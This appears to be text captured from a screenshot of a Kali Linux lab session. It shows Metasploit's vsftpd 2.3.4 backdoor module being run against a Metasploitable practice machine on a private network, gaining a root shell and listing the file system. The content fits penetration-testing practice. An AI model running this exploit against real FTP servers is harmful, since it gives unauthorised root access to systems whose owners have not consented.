 1 2 3 4 20:39
Trash
File System
Home
kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.109.5
rhosts => 192.168.109.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.109.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.109.5:21 - USER: 331 Please specify the password.
[+] 192.168.109.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.109.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.109.4:46609 -> 192.168.109.5:6200) at 2025-12-16 20:37:03 -0500
id
uid=0(root) gid=0(root)
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
mU8o]R^]
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
try.txt
usr
var
vmlinuz